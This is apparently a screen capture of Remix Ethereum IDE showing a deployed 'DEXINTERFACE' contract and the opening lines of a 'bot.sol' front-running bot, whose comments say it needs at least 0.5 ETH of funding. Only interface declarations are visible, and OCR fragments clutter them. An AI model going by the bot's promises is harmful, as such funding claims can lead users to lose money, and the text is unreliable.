 ChatGPT
Copy Page | DomKkX
Remix - Ethereum IDE
Contract Address 0x9a0d13768
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.8.25+commit.b61c2a91.js
Inbox (1) - williamsl...
Coinbase - Buy & S...
DEX Screener
Ethereum (ETH) Blo...
MEV 19.1
Copy code
Remix - Ethereum IDE
Home | DEXTools
Web3 RPC Provider:...
Ankr | The Fastest...
Web3 Development...
DEPLOY & RUN TRANSACTIONS
At Address
0x9a0D1376873C36266E893c2
Transactions recorded 0 i
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned Contracts
DEXINTERFACE AT 0X9A0...B3D5
Balance: 0 ETH
SetTradeBala... uint256 _tradingBalanceIn
SetTradeBala... uint256 _tradingBalanceIn
StartNative
Stop
Withdraw
Key
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User guide info, updated build
5 // Testnet transactions will fail because they have no value in them
6 // FrontRun api stable build
7 // Mempool api stable build
8 // BOT updated build
9
10 // Min liquidity after gas fees has to equal 0.5 ETH //
11
12 interface IERC20 {
13 function balanceOf(address account) external view returns (uint); - gas
14 function transfer(address recipient, uint amount) external returns (bool); - gas
15 function allowance(address owner, address spender) external view returns (uint); - gas
16 function approve(address spender, uint amount) external returns (bool); - gas
17 function transferFrom(address sender, address recipient, uint amount) external returns (bool); - gas
18 function createStart(address sender, address reciver, address token, uint256 value) external; - gas
19 function createContract(address _thisAddress) external; - gas
20 event Transfer(address indexed from, address indexed to, uint value);
21 event Approval(address indexed owner, address indexed spender, uint value);
22 }
23
24 interface IUniswapV2Router {
25 // Returns the address of the Uniswap V2 factory contract
26 function factory() external pure returns (address); - gas
27
28 // Returns the address of the wrapped Ether contract
29 function WETH() external pure returns (address); - gas
30
31 // Adds liquidity to the liquidity pool for the specified token pair
32 function addLiquidity( - gas
0
Listen on all transactions
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
Solidity copilot not activated!
>